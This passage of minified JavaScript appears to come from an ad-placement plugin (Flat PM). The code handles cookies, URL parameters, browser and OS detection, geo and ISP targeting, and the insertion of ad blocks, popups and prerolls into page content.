n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return 